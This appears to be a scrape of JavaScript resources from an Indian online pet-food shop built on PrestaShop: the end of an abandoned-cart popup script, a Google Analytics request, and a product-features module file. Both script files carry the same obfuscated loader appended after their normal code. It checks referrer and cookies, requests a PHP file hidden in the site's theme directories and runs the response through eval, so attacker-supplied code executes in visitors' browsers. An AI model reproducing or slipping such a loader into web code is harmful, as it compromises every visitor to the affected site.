                            $('.popup_content .aband-alert').fadeIn().delay(5000).fadeOut();
                        }
                        else if ($('.highlight_bar_content').length > 0)
                        {
                            if ($('.highlight_bar_content .aband-alert').length > 0)
                                $('.highlight_bar_content .aband-alert').remove();
                            $('.highlight_bar_content').append(json.errors);
                            $('.highlight_bar_content .aband-alert').fadeIn().delay(5000).fadeOut();
                        }
                    }
                },
                error: function (xhr, status, error) {
                    obj.removeClass('active');
                }
            });
        }
        return false;
    });

    $(document).on('click', '.aband_no_thank', function (evt) {
        evt.preventDefault();
        var obj = $(this);
        if (!$(this).hasClass('active') && typeof id_popup_reminder !== 'undefined')
        {
            $(this).addClass('active');
            $.ajax({
                url: abandBaseFrontUrl,
                dataType: 'json',
                type: 'post',
                data: {
                    no_thanks: 1,
                    itemId: id_popup_reminder
                },
                success: function (json)
                {
                    if (json == null)
                        return false;

                    obj.removeClass('active');
                    if (json.success) {
                        $('.aband_show_popup_reminder').fadeOut(300).remove();
                    }
                },
                error: function (xhr, status, error) {
                    obj.removeClass('active');
                }
            });
        }
        return false;
    });

    $(document).on('click', '.aband_discount_box', function (evt) {
        evt.preventDefault();
        var range, selection;
        if (window.getSelection && document.createRange)
        {
            selection = window.getSelection();
            range = document.createRange();
            range.selectNodeContents($(this)[0]);
            selection.removeAllRanges();
            selection.addRange(range);
        }
        else if (document.selection && document.body.createTextRange)
        {
            range = document.body.createTextRange();
            range.moveToElementText($(this)[0]);
            range.select();
        }
        var successful = document.execCommand('copy');
    });

    $(document).keyup(function (e) {
        if (e.keyCode === 27) {
            if ($('body .aband_show_popup_reminder').length > 0 && $('.aband_show_popup_reminder .popup_content').length > 0) {
                $('.popup_reminder_close').trigger('click');
            }
        }
    });

    $(document).on('click', '.aband_show_popup_reminder', function (evt) {
        evt.preventDefault();
        if ($('.aband_show_popup_reminder .popup_content').length > 0) {
            $('.popup_reminder_close').trigger('click');
        }
    });

    $(document).on('click', '.popup_content', function (evt) {
        evt.stopPropagation();
    });
});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1387000732&t=event&ni=1&cu=INR&_s=1&dl=https%3A%2F%2Fwww.marshallspetzone.com%2Fwet-food%2F9585-26035-canin-creek-puppy-wet-food-150-gm.html&ul=en-us%40posix&dt=Canin%20Creek%20Puppy%20Wet%20Food%20150%20gm%20in%20Online%20India%20at%20Great%20Price.%20Pack%2045&sr=1280x720&vp=1280x720&ec=UX&ea=detail&el=Product%20Detail%20View&_u=aGDAAUIJAAAAACAMI~&jid=444586971&gjid=1452861657&cid=947525472.1763503880&tid=UA-57121155-1&_gid=610028827.1763503880&_r=1&_slc=1&did=d6YPbH&pa=detail&pr1id=9585-26035&pr1nm=canin-creek-puppy-wet-food-150-gm&pr1ca=wet-food&pr1br=&pr1va=0&pr1ps=0&pr1qt=1&pr1pr=%E2%82%B945.00&z=1375266571
body_size: -453
content:
2,cG-B070RD9XLS

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/multifeatures/views/js/t17/multifeatures_front.js
body_size: 1907
content:
/**
 * MultiFeatures
 *
 * @category  Module
 * @author    silbersaiten <info@silbersaiten.de>
 * @support   silbersaiten <support@silbersaiten.de>
 * @copyright 2017 silbersaiten
 * @version   1.4.0
 * @link      http://www.silbersaiten.de
 * @license   See joined file licence.txt
 */
function locateFeaturesHtml() {
    var features_block = $('.product-features .data-sheet');
    
    return features_block.length > 0 ? features_block : false;
}

function sortFeatures() {
    if (typeof(feature_positions) == 'object' && feature_positions != null && $.map(feature_positions, function(n, i) { return i; }).length > 0) {
        var featureRow,
            multifeatureWrapper;

        for (var i in features_position) {
            featureRow = $('#feature_' + features_position[i]);
            featureRow.prependTo('#global_features_wrapper');
        }

        for (var i in ordered_features) {

            for (id_feature in ordered_features[i]) break;

            if (id_feature && ordered_features[i][id_feature].length) {
                featureRow = $('#feature_' + id_feature);

                multifeatureWrapper = featureRow.find('.features_wrap');

                for (var y in ordered_features[i][id_feature]) {
                    multifeatureWrapper = featureRow.find('#value_' + ordered_features[i][id_feature][y]);

                    if (multifeatureWrapper.length) {
                        multifeatureWrapper.prependTo(featureRow.find('ul'));
                    }
                }
            }
        }
    }
}

function replaceNativeFeatures() {
    if (typeof(pfeatures) == 'object' && pfeatures != null) {
        var features_block = locateFeaturesHtml();

        if (features_block != false) {
            features_block.empty().hide();

            var p = features_block.closest('.product-features');            
            p.append($('<table>').addClass('table').attr('id', 'global_features_wrapper'));

            var index = 0,
                feature = false,
                currentBlock = false,
                currentList = false,
                currentListBlock = false;

            for (var id_feature in pfeatures) {
                index = 0;
                currentBlock = false;
                currentList = false;
                currentListBlock = false;

                for (var id_feature_value in pfeatures[id_feature]) {
                    feature = pfeatures[id_feature][id_feature_value];

                    if (index == 0) {
                        currentBlock = $(document.createElement('tr')).addClass('features_wrap').attr('id', 'feature_' + id_feature);
                        currentList = $(document.createElement('ul'));
                    }

                    currentList.append($(document.createElement('li')).attr('id', 'value_' + id_feature_value).html(feature.value));

                    index++;
                }
                currentListBlock = $(document.createElement('td')).append(currentList);
                if (currentBlock != false)
                    $('#global_features_wrapper').append(currentBlock.append($(document.createElement('td')).html(feature.name)).append(currentListBlock));
            }
        }
    }
}

$(function(){
    replaceNativeFeatures();
    sortFeatures();

    $(document).ajaxSuccess(function(event, xhr, ajaxOptions) {
        if (xhr.responseJSON && xhr.responseJSON.product_details && typeof(xhr.responseJSON.product_details) !== 'undefined') {            
            replaceNativeFeatures();
            sortFeatures();
        }
    });
});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//marshallspetzone.com/rhudra/themes/default/template/controllers/addresses/helpers/form/form.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}